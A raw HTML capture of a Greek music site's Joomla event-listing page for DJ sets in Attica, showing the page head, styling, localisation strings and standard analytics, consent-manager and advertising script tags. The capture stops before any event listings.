

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avopolis.gr/atzenta/djset-stin-attiki?task=events.stateClear
body_size: 77543
content:
<!DOCTYPE html>
<html class="com_eventbooking view-category layout-timeline j4 " lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<meta charset="utf-8">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>DJ sets στην Αττική</title>
	<link href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
	<link href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
	<link href="https://www.avopolis.gr/templates/gk_spotlight/images/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
	<link href="https://www.avopolis.gr/j-pages/smart-search?format=opensearch" rel="search" title="OpenSearch Avopolis Music Network" type="application/opensearchdescription+xml">
<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.5" rel="stylesheet" />
	<link href="/media/system/css/fields/calendar.min.css?1d71f181d0aad7450dc5cc42a9fbc053b74dda7a" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/style.min.css?4.6.1" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/themes/default.css?4.6.1" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/custom.css?1748443750" rel="stylesheet" />
	<link href="/media/plg_content_osembed/css/osembed.css?e63ff340ce0a43fd3c4f514f53f0ce75" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/js/tingle/tingle.min.css" rel="stylesheet" />
	<link href="/media/com_rstbox/css/engagebox.css?1b4510829e1a085ae08b019eb25f8a9a" rel="stylesheet" />
	<link href="/templates/gk_spotlight/css/override.css?v1.1" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/fontawesome5/css/all.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/normalize.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/system/system.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.theme.default.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/template.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/legacy.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@300;400;500;600;700;800&amp;display=swap" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css" rel="stylesheet" />
	<style>.eb-7 {
                --animation_duration: 300ms;

            }
        </style>
	<style>
		.eb-7 .eb-close {
			visibility: hidden;
		}

		.eb-7.eb-visible .eb-close {
			animation: 4500ms ebFadeIn;
			animation-fill-mode: forwards;
		}
	
		.eb-7 .eb-close:hover {
			color: rgba(128, 124, 124, 1) !important;
		}	
	</style>
	<style>
                .childcontent { padding: 16px; }
                .childcontent .gkcol { width: 200px; }
            </style>
	<style> @media (min-width: 1400px){
.gkBoxmusic .article-category.layout-default .item {
    width: 100%; } 

.gkBoxmusic .article-category .item{
     border-right: 0;}

.gkBoxmusic .item {
padding: 5px;}
}
.eb-event-price.btn.btn-primary{
	display:none;}
.article-category.layout-left .item:first-child{
height:auto!important;}

.article-category.layout-left{
padding-bottom:0;}

.btn.btn-sm.fbfirstcomment, .btn.btn-sm.postnow, .btn.btn-sm.igstoryvideo, .btn.btn-sm.igstoryphoto, .btn.btn-sm.photolink, .btn.btn-sm.fbphotopost, .btn.btn-sm.fbvideo, .btn.btn-sm.fbexclude, .btn.btn-sm.igphotopost, .btn.btn-sm.igvideo, .btn.btn-sm.igcarousel {
	display: none;}

.btn.btn-sm.btn-info.fbfirstcomment, .btn.btn-sm.btn-info.photolink, .btn.btn-sm.btn-info.postnow, .btn.btn-sm.btn-info.igstoryvideo, .btn.btn-sm.btn-info.igstoryphoto, .btn.btn-sm.btn-info.fbphotopost, .btn.btn-sm.btn-info.fbvideo, .btn.btn-sm.btn-info.fbexclude, .btn.btn-sm.btn-info.igphotopost, .btn.btn-sm.btn-info.igvideo, .btn.btn-sm.btn-info.igcarousel, .list-inline-item.tag-4984.tag-list1 {
display:none;}
.list-inline-item.tag-5344.tag-list3, .list-inline-item.tag-5340.tag-list2, .list-inline-item.tag-5340.tag-list1, .list-inline-item.tag-5344.tag-list2, .list-inline-item.tag-5340.tag-list0, .list-inline-item.tag-5344.tag-list1, .list-inline-item.tag-4984.tag-list2, .list-inline-item.tag-4984.tag-list1, .list-inline-item.tag-4984.tag-list0, .list-inline-item.tag-4984.tag-list3, .list-inline-item.tag-4982.tag-list0,  .list-inline-item.tag-4982.tag-list1,  .list-inline-item.tag-4982.tag-list2,  .list-inline-item.tag-4982.tag-list3 { display:none!important; }</style>
	<style>html, body,  { font-family: Verdana, Geneva, sans-serif; }
</style>
	<style>h1, h2, h3, h4, h5, h6, { font-family: Noto Serif; }
</style>
	<style>.gkLogo.text { font-family: NewYork, Arial, sans-serif; }
</style>
	<style>.article-meta,
 { font-family: AstyCFStd, Arial, sans-serif; }
</style>
	<style>@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}</style>
	<style>@media screen and (max-width: 1040px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 820px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 540px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 880px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 800px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 500px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 240px; }
	    }
</style>
	<style>#gkSidebar { width: 30%; }
</style>
	<style>#gkContent { width: 70%; }
</style>
	<style>#gkContentWrap { width: 100%; }
</style>
	<style>#menu1827 > div,
#menu1827 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1834 > div,
#menu1834 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1837 > div,
#menu1837 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1843 > div,
#menu1843 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1840 > div,
#menu1840 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu2155 > div,
#menu2155 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1851 > div,
#menu1851 > div > .childcontent-inner { width: 200px; }
</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","JLIB_JS_AJAX_ERROR_OTHER":"\u03a0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03b7\u03ba\u03b5 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON: \u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u03c2 HTTP %s.","JLIB_JS_AJAX_ERROR_PARSE":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c4\u03c9\u03bd \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","SUNDAY":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","MONDAY":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","TUESDAY":"\u03a4\u03c1\u03af\u03c4\u03b7","WEDNESDAY":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","THURSDAY":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","FRIDAY":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","SATURDAY":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","SUN":"\u039a\u03c5\u03c1","MON":"\u0394\u03b5\u03c5","TUE":"\u03a4\u03c1\u03b9","WED":"\u03a4\u03b5\u03c4","THU":"\u03a0\u03b5\u03bc","FRI":"\u03a0\u03b1\u03c1","SAT":"\u03a3\u03b1\u03b2","JANUARY":"\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","FEBRUARY":"\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","MARCH":"\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","APRIL":"\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","MAY":"\u039c\u03ac\u03b9\u03bf\u03c2","JUNE":"\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","JULY":"\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","AUGUST":"\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","SEPTEMBER":"\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","OCTOBER":"\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","NOVEMBER":"\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","DECEMBER":"\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","JANUARY_SHORT":"\u0399\u03b1\u03bd","FEBRUARY_SHORT":"\u03a6\u03b5\u03b2","MARCH_SHORT":"\u039c\u03b1\u03c1","APRIL_SHORT":"\u0391\u03c0\u03c1","MAY_SHORT":"\u039c\u03ac\u03b9","JUNE_SHORT":"\u0399\u03bf\u03c5\u03bd","JULY_SHORT":"\u0399\u03bf\u03c5\u03bb","AUGUST_SHORT":"\u0391\u03c5\u03b3","SEPTEMBER_SHORT":"\u03a3\u03b5\u03c0","OCTOBER_SHORT":"\u039f\u03ba\u03c4","NOVEMBER_SHORT":"\u039d\u03bf\u03b5","DECEMBER_SHORT":"\u0394\u03b5\u03ba","JCLOSE":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","JCLEAR":"\u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03cc\u03c2","JLIB_HTML_BEHAVIOR_TODAY":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","JLIB_HTML_BEHAVIOR_WK":"\u03b5\u03b2\u03b4","JLIB_HTML_BEHAVIOR_AM":"\u03c0\u03bc","JLIB_HTML_BEHAVIOR_PM":"\u03bc\u03bc","ERROR":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1","MESSAGE":"\u039c\u03ae\u03bd\u03c5\u03bc\u03b1","NOTICE":"\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7","WARNING":"\u03a0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03c3\u03b7\u03c3\u03b7","JOK":"\u039fK","JOPEN":"\u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03cc"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.avopolis.gr\/","base":"","baseFull":"https:\/\/www.avopolis.gr\/"},"csrf.token":"3b3168f98168310ac834ec8c99846cbe"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer></script>
	<script src="/media/com_finder/js/finder-es5.min.js?14e4c7fdce4ca11c6d12b74bad128529a294b183" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.5" defer></script>
	<script src="/media/com_finder/js/finder.min.js?c8b55661ed62db937b8d6856090adf9258c4a0fc" type="module"></script>
	<script src="/media/system/js/fields/calendar-locales/date/gregorian/date-helper.min.js?1b4510829e1a085ae08b019eb25f8a9a" defer></script>
	<script src="/media/system/js/fields/calendar.min.js?7c18c51078a4af2e674eab902822cfba9d3d692c" defer></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/media/plg_content_osembed/js/osembed.min.js?e63ff340ce0a43fd3c4f514f53f0ce75"></script>
	<script src="/media/com_eventbooking/assets/js/tingle/tingle.min.js"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.js?1b4510829e1a085ae08b019eb25f8a9a"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.ui.js?1b4510829e1a085ae08b019eb25f8a9a"></script>
	<script src="/media/com_rstbox/js/engagebox.js?1b4510829e1a085ae08b019eb25f8a9a"></script>
	<script src="//use.edgefonts.net/AstyCFStd.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/gk.scripts.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/scrollreveal.js"></script>
	<script>			document.addEventListener('DOMContentLoaded', function () {
		        [].slice.call(document.querySelectorAll('a.eb-colorbox-map')).forEach(function (link) {
		            link.addEventListener('click', function (e) {
		            	e.preventDefault();
		                var modal = new tingle.modal({
		                	cssClass: ['eb-map-modal'],
		                    onClose: function () {
		                        modal.destroy();
		                    }
		                });		                
		                modal.setContent('<iframe width="100%" height="480px" src="' + link.href + '" frameborder="0" allowfullscreen></iframe>');
		                modal.open();
		            });
		        });
		    });</script>
	<script>
	        function cancelRegistration(registrantId)
	        {
	            var form = document.adminForm ;
	    
	            if (confirm("Do you want to cancel this registration ?"))
	            {
	                form.task.value = "registrant.cancel" ;
	                form.id.value = registrantId ;
	                form.submit() ;
	            }
	        }
	    </script>
	<script>
$GK_TMPL_URL = "https://www.avopolis.gr/templates/gk_spotlight";
</script>
	<script>
$GK_URL = "https://www.avopolis.gr/";
</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Platform-Music" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis-Cinema-Seires" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="AVOPOLIS" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis General" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main2" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main3" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main4" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis " />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Instagram Posts" />
	<link rel="apple-touch-icon" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">

	<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/respond.js"></script>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/selectivizr.js"></script>
<script type="text/javascript" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.2.2/Chart.min.js"></script> -->	 </head>
<body
	 class=" no-mainbodyTop" 	

			 data-tablet-width="1040" data-mobile-width="640"
	id="gkTemplateTop">
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-7JD4GSZ8VW"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7JD4GSZ8VW');</script>	
	<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '280507965686636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=280507965686636&ev=PageView&noscript=1"
/></noscript>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script src="https://jsc.mgid.com/site/1067169.js" async></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'avopolis.gr';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'tTQ0vgSkx3k7h', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5119526941823529"
     crossorigin="anonymous"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="//pahtag.tech/c/avopolis.js"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="https://cdn.mediaownerscloud.com/sites/avopolisgr-68gzi/tags/pamoc_loader"></script>            </div>

</div>
<div class="mod-banners bannergroup">

